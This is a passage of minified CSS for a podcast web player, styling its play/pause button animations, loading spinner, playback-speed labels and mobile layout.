.spp-play-pause .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-mobile .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-mobile .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-mobile .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-mobile .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{display:none}.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-mobile .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-mobile .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-mobile .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-mobile .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-mobile .spp-main-region .spp-main-view.spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-050{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-075{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-125{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-150{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-175{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-200{display:inline}.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-150,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-175,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-200,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-300,.spp-stp-mobile .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-300{display:inline}.spp-stp-mobile .spp-player-layout{height:100%;overflow:hidden;background-color:#fff;box-sizing:border-box}.spp-stp-mobile .spp-player-layout .spp-tabs{display:none}.spp-stp-mobile .spp-player-layout .spp-tab-wrap{height:100%}.spp-stp-mobile .spp-player-layout .spp-main-image{overflow:hidden;display:inline-block;width:60%;height:auto;position:absolute;top:0;-webkit-filter:blur(60px);filter:blur(60px)}.spp-stp-mobile .spp-player-layout .spp-main-image img{display:inline;width:100%;height:520px}.spp-stp-mobile .spp-player-layout .spp-stpm-main-image{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region{display:inline-block;height:100%;width:60%;box-sizing:border-box}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view{position:relative;height:100%;vertical-align:top;padding-top:20px;box-sizing:border-box}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-main-image{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter{position:relative;margin:0 20px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-more{width:30px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-sticky-news-and-more{display:none}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-main-separator{height:1px;background-color:#ddd;margin:20px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes{font-size:16px;margin:0 20px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes p{margin:5px 0}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes .spp-more-show-notes{font-size:14px;cursor:pointer}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list{display:block;margin:20px;line-height:32px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list .spp-tag{display:inline-block;margin-left:4px;padding:0 5px;background-color:#bbb;font-size:14px;border-radius:10px;color:#fff;line-height:24px}.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-controls-container,.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-download-share-controls{display:none}.spp-stp-mobile .spp-player-layout .spp-artist-and-title{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:120px}.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-stpd-artist,.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-stpd-track-title{display:none}.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-show-title{font-size:14px;margin:4px;max-height:1.3em;overflow:hidden}.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-track-title{font-size:18px;font-weight:400;line-height:1.5em;max-height:4.5em;overflow:hidden;margin:4px}.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-news{border:none;border-radius:28px;padding:8px 18px;margin:4px;font-size:14px;width:unset;vertical-align:bottom}.spp-stp-mobile .spp-player-layout .spp-artist-and-title .spp-news:hover{background-image:none}.spp-stp-mobile .spp-player-layout .spp-show-logo{width:100px;height:100px}.spp-stp-mobile .spp-player-layout .spp-show-logo img{width:100px;height:100px}.spp-stp-mobile .spp-player-layout .spp-news{background-color:#60b86c;color:#fff}.spp-stp-mobile .spp-player-layout .spp-controls{width:80%;position:absolute;bottom:40px;left:0;right:0;margin-left:auto;margin-right:auto;text-align:justify;user-select:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls{user-select:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-more,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-step-back,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-step-forward,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-volume,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-more,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-step-back,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-step-forward,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-volume{display:inline-block;height:100%;cursor:pointer}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-100{display:inline-block}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-150,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-175,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-200,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-speed-300,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{position:absolute;left:50%;top:50%;width:30px;height:30px;transition:transform .4s ease}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar{position:absolute;background-color:#60b86c;top:0;height:100%;width:55%;z-index:1;transition:transform .4s ease;transition:width .4s ease}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{left:0}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:2px}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-mask,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{height:100%;width:150%;max-width:none;position:absolute;background:#000;z-index:2;transition:transform .4s ease}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top{top:-100%;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom{top:100%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-mobile .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-mobile .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:none}@keyframes rotator{to{transform:rotate(360deg)}}@keyframes loadpath{to{stroke-dashoffset:-138}}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-050,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-050{display:inline}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-075,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-100,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-125,.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls 